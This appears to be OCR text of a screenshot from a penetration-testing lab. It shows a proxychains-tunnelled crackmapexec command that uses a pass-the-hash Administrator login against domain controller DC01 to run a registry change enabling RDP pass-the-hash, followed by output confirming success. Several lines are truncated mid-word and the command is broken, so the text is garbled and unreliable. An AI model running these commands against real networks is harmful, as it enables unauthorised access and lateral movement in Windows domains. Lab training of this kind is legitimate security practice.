 ❯ proxychains crackmapexec smb 172.16.6.3 -u Administrator -d INLANEFREIGHT.LOCAL -H 27dedb1dab4d8545c6e1c66fba077da0 -x 're
isableRestrictedAdmin /d 0×0 /f'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain ... 127.0.0.1:9050 ... 127.0.0.1:1080 <--denied
[proxychains] Dynamic chain ... 127.0.0.1:9050 ... 172.16.6.3:445 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:9050 ... 172.16.6.3:445 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:9050 ... 172.16.6.3:135 ... OK
SMB 172.16.6.3 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:INLANEF
[proxychains] Dynamic chain ... 127.0.0.1:9050 ... 172.16.6.3:445 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:9050 ... 172.16.6.3:445 ... OK
SMB 172.16.6.3 445 DC01 [+] INLANEFREIGHT.LOCAL\Administrator:27dedb1dab4d8545c6e1c66fba077da0 (
[proxychains] Dynamic chain ... 127.0.0.1:9050 ... 172.16.6.3:135 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:9050 ... 172.16.6.3:49775 ... OK
SMB 172.16.6.3 445 DC01 [+] Executed command
SMB 172.16.6.3 445 DC01 The operation completed successfully.